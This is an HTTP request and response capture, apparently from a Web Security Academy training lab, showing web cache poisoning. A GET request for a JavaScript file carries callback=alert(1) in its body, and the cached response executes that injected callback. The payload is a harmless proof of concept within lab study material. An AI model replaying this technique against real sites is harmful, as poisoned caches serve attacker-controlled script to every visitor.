 Raw Params Headers Hex
GET /js/geolocate.js?callback=setCountryCookie HTTP/1.1
Host: acef1fd21f45001180c29ec200b70042.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: session=8kwRtdMjKuKvvLaTT0U5L4MHFsIPYV8g; country=[object Object]
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 17
callback=alert(1)
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Connection: close
Cache-Control: max-age=35
Age: 4
X-Cache: hit
Content-Length: 193
const setCountryCookie = (country) => { document.cookie = 'country=' + country; };
const setLangCookie = (lang) => { document.cookie = 'lang=' + lang; };
alert(1)({"country":"United Kingdom"});